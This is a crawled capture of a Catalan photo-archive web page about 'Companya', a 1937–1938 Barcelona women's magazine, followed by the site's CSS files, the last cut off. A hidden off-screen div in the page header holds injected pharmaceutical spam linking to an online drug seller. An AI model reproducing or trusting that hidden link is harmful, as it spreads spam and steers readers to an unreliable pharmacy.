

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.reportersgrafics.net/ca/publicacions/companya
body_size: 5934
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="ca" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="ca" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="ca" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="ca" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <title>Companya | REPÒRTERS GRÀFICS</title>
  <link media="all" href="http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.css" rel="stylesheet" type="text/css">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ca/publicacions/companya" />
<link rel="shortlink" href="/ca/node/1390" />
<link rel="shortcut icon" href="http://www.reportersgrafics.net/sites/default/files/favicon_16x16_0.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed.png" />
<meta name="viewport" content="width=device-width" />
  <style>
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.menus.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.messages.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/modules/node/node.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/field/field.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/search/search.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views/css/views.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.theme.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow/views_slideshow.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/ctools/css/ctools.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.normalize.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.hacks.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd");
</style>

<!--[if lte IE 8]>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.no-query.css?rfy3vd");
</style>
<![endif]-->
<style>
@import url("http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Josefin+Sans:regular&amp;subset=latin" media="all" />
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.js'>\x3C/script>")</script>
<script src="http://www.reportersgrafics.net/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.reportersgrafics.net/misc/drupal.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/js/no-js.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script src="http://www.reportersgrafics.net/sites/all/libraries/galleria/galleria-1.3.5.min.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/google_analytics/googleanalytics.js?rfy3vd"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-235540106-2", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/js/reportersgrafics.behaviors.js?rfy3vd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ca\/","setHasJsCookie":0,"viewsSlideshow":{"fotos_de_publicacion-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowGalleria":{"views-slideshow-galleria-images-1":{"autoplay":false,"carousel":true,"carouselFollow":true,"carouselSpeed":200,"carouselSteps":"auto","clicknext":false,"debug":true,"dummy":"","easing":"galleria","fullscreenCrop":false,"fullscreenDoubleTap":true,"fullscreenTransition":true,"height":0,"idleMode":true,"idleTime":3000,"imageCrop":false,"imageMargin":20,"imagePan":false,"imagePanSmoothness":12,"imagePosition":"center","keepSource":false,"layerFollow":true,"lightbox":false,"lightboxFadeSpeed":200,"lightboxTransitionSpeed":300,"maxScaleRatio":0,"minScaleRatio":0,"overlayOpacity":0.85,"overlayBackground":"#0b0b0b","pauseOnInteraction":true,"popupLlinks":false,"preload":2,"queue":true,"responsive":true,"show":0,"showInfo":true,"showCounter":true,"showImagenav":true,"swipe":true,"thumbCrop":"height","thumbFit":true,"thumbMargin":0,"thumbQuality":true,"thumbnails":true,"touchTransition":"fade","transition":"fade","transitionSpeed":400,"width":"auto","themePath":"\/sites\/all\/libraries\/galleria\/themes\/twelve_blanco\/galleria.twelve.js"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});</script>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1390 node-type-publicacions i18n-ca section-publicacions">
  <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
    
<div class="l-page">
  <header class="l-header" role="banner">
    <div class="l-branding">
      
                        <h1 class="site-name">
            <a href="/ca" title="Inici" rel="home"><span>REPÒRTERS GRÀFICS</span></a>
          </h1>
        
              
        <div class="l-region l-region--branding">
    <div id="block-locale-language" role="complementary" class="block block--locale block--locale-language">
        <div class="block__content">
    <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/ca/publicacions/companya" class="language-link active" xml:lang="ca" title="Companya">CAT</a></li>
<li class="es"><a href="/es/publicacions/companya" class="language-link" xml:lang="es" title="Companya">ESP</a></li>
<li class="en last"><a href="/en/publicacions/companya" class="language-link" xml:lang="en" title="Companya">EN</a></li>
</ul>  </div>
</div>
<div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <div id="lZmQAElbuLnIghhRwE4" style="position: absolute; top: -12251px; left: -5594px; width: 275px;">
<p>Strongly Recommended: Get Kilted! Extremely cheapest buy levitra oral jelly online <a href="https://www.levitradosageus24.com/">https://www.levitradosageus24.com/</a> Dedicated: Take the DunkYourJunk Ice Challenge!</p>
</div>
  </div>
</div>
  </div>
    </div>

      <div class="l-region l-region--header">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
      
  <ul class="menu"><li class="first leaf"><a href="/ca/autors" title="FOTÒGRAFS">FOTÒGRAFS</a></li>
<li class="leaf"><a href="/ca/publicacions" title="PUBLICACIONS">PUBLICACIONS</a></li>
<li class="last leaf"><a href="/ca/p-r-o-j-e-c-t-e">PROJECTE</a></li>
</ul></nav>
  </div>
      </header>

  <div class="l-main">
    <div class="l-content" role="main">
            <a id="main-content"></a>
                                                <div  about="/ca/publicacions/companya" typeof="sioc:Item foaf:Document" class="ds-2col-stacked-fluid node node--publicacions node--promoted view-mode-full node--full node--publicacions--full clearfix">

  
  <div class="group-header">
    <h1>Companya</h1><div class="lapida">Barcelona, 1937 – 1938</div><div id="block-views-fotos-de-publicacion-block" class="block block--views block--views-fotos-de-publicacion-block">
        <div class="block__content">
    <div class="view view-fotos-de-publicacion view-id-fotos_de_publicacion view-display-id-block slide-public view-dom-id-584e19f1c6bd0d0771b35374963be77c">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_galleria_main_fotos_de_publicacion-block_1" class="views_slideshow_galleria_main views_slideshow_main"><div id="views-slideshow-galleria-1" class="views-slideshow-galleria">
    <div id="views-slideshow-galleria-images-1" class="views-slideshow-galleria-main-frame views-slideshow-galleria-images galleria views-slideshow-galleria-hidden">
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_03_19370415-3_OK.jpg?itok=YA6nen3w"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_03_19370415-3_OK.jpg?itok=YA6nen3w" width="685" height="948" alt="" title="Companya, 15/04/1937. (AHCB)" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_1937_04_15_contraportada_OK.jpg?itok=JDNW9oc8"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_1937_04_15_contraportada_OK.jpg?itok=JDNW9oc8" width="683" height="950" alt="" title="Companya, 15/04/1937. (AHCB)" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_08_19370719-16_OK.jpg?itok=0Vdl68Hk"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_08_19370719-16_OK.jpg?itok=0Vdl68Hk" width="686" height="947" alt="" title="Companya, 19/07/1937. (AHCB)" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_08_19370719-1_OK.jpg?itok=VxWJrMOx"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_08_19370719-1_OK.jpg?itok=VxWJrMOx" width="687" height="952" alt="" title="Companya, 19/07/1937. (AHCB)" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_15_19380205-10_OK.jpg?itok=4_hZeY5J"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/fotos_publicades/Companya_15_19380205-10_OK.jpg?itok=4_hZeY5J" width="706" height="967" alt="" title="Companya, 05/02/1938. (AHCB)" /></a>
    </div>
</div></div>
      </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>

      <div class="group-left">
      <p>El primer número de <em>Companya. La Revista de la Dona</em> sortí l’11 de març de 1937. Va tenir una periodicitat quinzenal fins al gener de 1938 i després fou setmanal. Se’n van publicar 18 números, fins el 8 de març de 1938.  Produïda a Barcelona, també es va distribuir per altres poblacions catalanes. L’equip de redacció estava format per M. Lluïsa Algarra, M. Lluïsa Bargés, Aurora Bertrana, Lena Imbert, Eloïna R. Malasechevarría i Montserrat Martínez.</p>
<p>La revista fou l’òrgan de la Unió de Dones de Catalunya (UDC) que dirigia <a href="https://irla.cat/publicacions/maria-dolors-bargallo-feminista-propagandista-desquerra/" target="_blank">M. Dolors Bargalló</a>. En aquell moment l’associació tenia més de 30.000 afiliades de diferents ideologies unides per l’antifeixisme, tot i que les comunistes van tenir més influència en l’estratègia. L’acció de la UDC es basà en la mobilització de la dona a la rereguarda.</p>
<p><em>Companya</em> fou un magazin il·lustrat de poques seccions fixes (l’editorial, la pàgina d’actualitat, la dedicada a la llar i la moda i les col·laboracions literàries), i moltes poc definides i sense continuïtat. També dedicà números monogràfics a la infància, l’aniversari de la URSS o el darrer al Dia internacional de la Dona. Pel que fa al disseny va tenir tres etapes clarament diferenciades per la portada. </p>
<p>La primera, dels números 1 a 8, fou concebuda per Michel Friedfeld, brigadista francès i membre del Sindicat de Dibuixants de la UGT. Es caracteritza per l’ús del color, el fotomuntatge a la portada i la contraportada, la riquesa de la composició en les pàgines interiors (distribució de fotografies, ús de les filigranes i il·lustracions pràcticament a tots els articles). Friedlfeld signa la coberta i alguns dibuixos i, tot i que la majoria de fotografies es publiquen sense firma, es poden resseguir  les traces de la desconeguda firma Wa-Ro, i les col·laboracions esporàdiques de <a href="http://www.reportersgrafics.net/ca/autors/torrents" target="_blank">Torrents</a>, Capella, <a href="http://www.reportersgrafics.net/ca/autors/campa" target="_blank">Campañà</a>, Sánchez Català o Piquet. Pel que fa als dibuixos hi col·laboren Tísner, Goñi o Josefa Maynadé. </p>
<p>A partir del número 9 i fins el 15 no es firma cap fotografia i la portada inclou una imatge en un fons de color. En general s’aprecia una davallada de la qualitat i el domini de la tècnica i desapareix el fotomuntatge. Finalment, en els tres darrers números s’opta per una fotografia ocupant tota la coberta i a l’interior es millora la distribució d’imatge i text. </p>
    </div>
  
      <div class="group-right">
      <strong class="label-above">Fotògrafs:&nbsp;</strong><div id="block-views-b441e4100f2b2cbc39c1c97b82aef42a" class="block block--views block--views-b441e4100f2b2cbc39c1c97b82aef42a">
        <div class="block__content">
    <div class="view view-lista-autores-de-publicacion view-id-lista_autores_de_publicacion view-display-id-block view-dom-id-c54a94bc997f69c54e34f8e31eeb131a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-autors">        <div class="field-content"><a href="/ca/autors/campa">Campañà </a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-autors">        <div class="field-content"><a href="/ca/autors/torrents">Torrents</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-autors">        <div class="field-content"><a href="/ca/autors/centelles">Centelles</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div class="field field--name-field-enlla- field--type-link-field field--label-above"><div class="field__label">Enllaç:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="https://ahcbdigital.bcn.cat/hemeroteca/cercar?basic-search=companya%20revista%20dona&amp;page=1&amp;order=title-asc&amp;title=companya" target="_blank"> Hemeroteca digital Arxiu Històric de la Ciutat de Barcelona</a></div></div></div>    </div>
  
  <div class="group-footer">
      </div>

</div>

          </div>

          </div>

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-block-1" class="block block--block block--block-1">
        <div class="block__content">
    <div class="peu-izq"><a href="http://www.ovq.cat" target="_blank"><img src="/sites/default/files/OVQ.jpg" alt="" width="69" height="67" /></a></div>
<div class="peu-der"><a href="https://www.facebook.com/OVQuotidiana/" target="_blank"><img src="/sites/default/files/f.jpg" alt="" width="32" height="33" /></a><a href="http://www.youtube.com/user/ObVidaQuotidian" target="_blank"><img src="/sites/default/files/YT.jpg" alt="" width="31" height="33" /></a><a href="http://www.reportersgrafics.net/contact"><img src="/sites/default/files/Sobre.jpg" alt="" width="59" height="34" /></a></div>
  </div>
</div>
  </div>
  </footer>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.css
body_size: 6025
content:
/* Galleria Twelve Theme 2012-04-04 | http://galleria.io/license/ | (c) Aino */

#galleria-loader{height:1px!important}

.galleria-container {
    position: relative;
    overflow: hidden;
font-size: 0.8em;
    color: #fff;
}
.galleria-container img {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.galleria-stage {
    overflow: hidden;
background-color: white;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 30px;
	height: auto;
	width : auto; 
}
.galleria-container.fullscreen .galleria-stage { bottom: 0 }
.galleria-bar {
    height: 31px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    
    z-index: 3;
}
.galleria-s1,
.galleria-s2,
.galleria-s3,
.galleria-s4 {
   
    height: 29px;
    width: 2px;
    position: absolute;
    left: 28px;
    bottom: 1px;
}
.galleria-s2 { left: 58px }
.galleria-s3 {
    right: 29px;
    left: auto;
}
.galleria-s4 {
    right: 58px;
    left: auto;
}
.galleria-progress {
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    background: #aaa;
    opacity: .5;
    z-index: 3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
}
.galleria-thumblink,
.galleria-fullscreen,
.galleria-play,
.galleria-popout {
    width: 29px;
    height: 29px;
    position: absolute;
    left: 0;
    bottom: 1px;
    background: url(thumbs.png) no-repeat 50% 50%;
    cursor: pointer;
}
.galleria-fullscreen,
.galleria-popout {
    left: auto;
    right: 0;
    background-image: url(fullscreen.png);
    background-position: 8px 7px;
}
.galleria-popout {
    background-image: url(popout.png);
    right: 30px;
    background-position: 50% 50%;
}
.galleria-play {
    left: 30px;
    background-image: url(playpause.png);
    background-position: 10px 9px;
}
.galleria-play.playing { background-position: 10px -91px }
.galleria-fullscreen.open { background-position: 8px -93px }

.galleria-container.notouch .galleria-thumblink:hover,
.galleria-container.touch .galleria-thumblink:active,
.galleria-thumblink.open,
.galleria-container.notouch .galleria-fullscreen:hover,
.galleria-container.touch .galleria-fullscreen:active,
.galleria-container.notouch .galleria-play:hover,
.galleria-container.touch .galleria-play:active,
.galleria-container.notouch .galleria-popout:hover,
.galleria-container.touch .galleria-popout:active { background-color: #ccc }
.galleria-thumbnails-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    background: url(bg.png);
    z-index: 2;
}
.galleria-thumbnails-list {
    position: absolute!important;
    top: 10px;
    right: 10px;
    left: 10px;
    bottom: 41px;
    overflow: auto!important;
}
.galleria-thumbnails .galleria-image {
    width: 80px;
    height: 45px;
    float: left;
    margin: 0 7px 7px 0;
    border: 3px solid #fff;
    cursor: pointer;
}
.galleria-container.notouch .galleria-thumbnails .galleria-image:hover,
.galleria-container.touch .galleria-thumbnails .galleria-image:active {
    opacity: .9;
    box-shadow: 0 0 3px rgba(0,0,0,.4);
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.4);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.4);
}
.galleria-info {
    position: absolute;
    overflow: hidden;
    height: 29px;
    line-height: 29px;
    left: 70px;
    right: 70px;
    bottom: 1px;
    color: #bbb;
        text-align: left;
}
.galleria-info > *,
.galleria-info-text > * { display: inline }
.galleria-info-title {
    color: #000;
    font-weight: bold;
    padding: 0 10px;

}
.galleria-info-text { padding-left: 10px }
.galleria-counter {
    background: url(separator.png) no-repeat 100% 0;
    display: inline-block;
    *display: inline;
    padding-right: 10px;
    _height: 29px;
    zoom: 1;
}
.galleria-loader {
    width: 48px;
    height: 48px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -24px 0 0 -24px;
    z-index: 2;
    display: none;
    background: #000 url(loader.gif) no-repeat 50% 50%;
    opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.galleria-image-nav {
    position: absolute;
    top: 50%;
    margin-top: -18px;
    width: 100%;
    height: 36px;
    left: 0;
}
.galleria-image-nav-left,
.galleria-image-nav-right {
    cursor: pointer;
    width: 36px;
    height: 36px;
    position: absolute;
    left: 20px;
    z-index: 2;
    background: url(nav.png);
}
.galleria-image-nav-right {
    left: auto;
    right: 20px;
    background-position: -36px 0;
    z-index: 2;
}
.galleria-container.notouch .galleria-image-nav-left:hover,
.galleria-container.touch .galleria-image-nav-left:active { background-position: 0 -36px }
.galleria-container.notouch .galleria-image-nav-right:hover,
.galleria-container.touch .galleria-image-nav-right:active { background-position: -36px -36px }
.galleria-thumb-nav-left,
.galleria-thumb-nav-right {
    cursor: pointer;
    display: none;
    background-position: -495px 5px;
    position: absolute;
    left: 0;
    top: 0;
    height: 40px;
    width: 23px;
    z-index: 3;
    opacity: .8;
}
.galleria-thumb-nav-right {
    background-position: -578px 5px;
    border-right: none;
    right: 0;
    left: auto;
}
.galleria-thumbnails-container .disabled,
.galleria-thumbnails-container .disabled:hover,
.galleria-thumbnails-container .disabled:active {
    opacity: .2;
    cursor: default;
}
.galleria-container.notouch .galleria-thumb-nav-left:hover,
.galleria-container.touch .galleria-thumb-nav-left:active,
.galleria-container.notouch .galleria-thumb-nav-right:hover,
.galleria-container.touch .galleria-thumb-nav-right:active {
    opacity: 1;
    background-color: #111;
}
.galleria-carousel .galleria-thumb-nav-left,
.galleria-carousel .galleria-thumb-nav-right { display: block }
.galleria-lightbox-content { background: url(loader_pos.gif) no-repeat 50% 50% }



--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd
body_size: 79
content:
body { font-family: 'Josefin Sans'; font-style: normal; font-weight: normal; }


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd
body_size: 84
content:
.views-slideshow-galleria .views-slideshow-galleria-hidden img {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd
body_size: 8388
content:
@charset "UTF-8";
body {
  line-height: 130%;
  font-size: 105%;
  letter-spacing: 0.04em;
}

a:link {
  color: #1262a7;
  text-decoration: none;
}

a:visited {
  color: #1262a7;
}

a:hover {
  text-decoration: underline;
}

a:active {
  color: black;
}

a.active {
  color: black;
}

h1 {
  font-size: 1.5em;
  margin: 0;
}

h2 {
  font-size: 1.3em;
  margin: 0;
}

ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

/* No files to import found in abstractions/**\/* */
img, media {
  max-width: 100%;
}

.l-page {
  margin: 0 auto;
}
@media (min-width: 959px) {
  .l-page {
    width: 960px;
  }
}

.l-header {
  margin: 0 10px;
}

.l-branding {
  margin-top: 1em;
  padding-right: 1em;
  max-width: 250px;
}
@media (min-width: 490px) {
  .l-branding {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-branding {
    width: 23.40426%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}

.l-branding ul li {
  display: inline;
}

.block--locale-language ul li:before {
  content: "· ";
  padding: 0;
}

.block--locale-language ul li:first-child:before {
  content: "";
  padding: 0;
}

.site-name a {
  color: black;
  text-decoration: none;
  font-size: 1.5em;
  line-height: 100%;
}

a.language-link {
  color: #666666;
}

a.language-link.active {
  color: black;
}

.l-region--header {
  text-align: right;
  font-size: 1.25em;
  margin-top: 0.7em;
  padding-bottom: 1.75em;
  line-height: 100%;
}
@media (min-width: 490px) {
  .l-region--header {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-region--header {
    width: 23.40426%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}

.l-region--header .menu .leaf {
  list-style-type: none;
  list-style-image: none;
  text-align: right;
  font-weight: bold;
}

.l-main {
  padding: 1em;
}
@media (min-width: 490px) {
